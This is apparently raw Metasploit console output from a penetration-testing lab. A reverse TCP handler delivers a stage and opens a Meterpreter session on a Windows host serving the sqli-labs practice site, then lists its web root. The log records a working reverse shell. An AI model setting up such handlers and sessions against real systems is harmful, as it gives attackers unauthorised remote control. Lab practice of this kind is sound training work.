 [-] Handler failed to bind to 192.167.114.140:2333:-  -
[*] Started reverse TCP handler on 0.0.0.0:2333
[*] Sending stage (175174 bytes) to 192.168.114.144
[*] Meterpreter session 1 opened (192.168.114.140:2333 -> 192.168.114.144:50261) at 2022-10-29 19:39:41 +0800
meterpreter > dir
Listing: C:\phpstudy_pro\WWW\www.sqli-labs-funsiooo.com
=======================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  0       fil   2022-10-29 18:29:13 +0800  .htaccess
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-1
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-10
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-11
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-12
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-13
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-14
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-15
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-16
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-17
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-18
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-19
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-2
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-20
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-21
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-22
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-23
40777/rwxrwxrwx   0       dir   2022-10-29 18:29:47 +0800  Less-24